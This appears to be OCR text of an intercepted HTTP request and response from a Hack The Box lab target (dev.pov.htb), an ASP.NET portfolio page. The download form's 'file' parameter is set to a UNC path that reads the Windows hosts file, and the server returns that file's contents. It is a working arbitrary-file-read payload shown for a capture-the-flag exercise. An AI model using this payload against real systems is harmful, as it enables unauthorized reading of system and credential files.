 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 402
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
daQXpF4DqMeR%2B7VHpZ7ldO9NGvkYJF45CKJUbFnciuDA6rpL3o2S56e0fMnJzqEsN
gDrRfcJ2M%2BskvhONaAvKEKrdg8%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
y6KGIW9wQ6CzUCHcypeh6A3u73sysMv8aE90SB1LsRMXlcuzMurxQj6DH7PIFbTrtkI
S8r0Ooqpz%2FzERgXI9ebmLO1PuSS%2BVJv%2B47RB%2FMyK5md8ZOGFdjD4219Z8qK
PDhfDciA%3D%3D&file=
\\127.0.0.1\C$\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename=\\127.0.0.1\C$\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 22:39:57 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host
name.
19 # The IP address and the host name should be separated by at least
one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on
individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34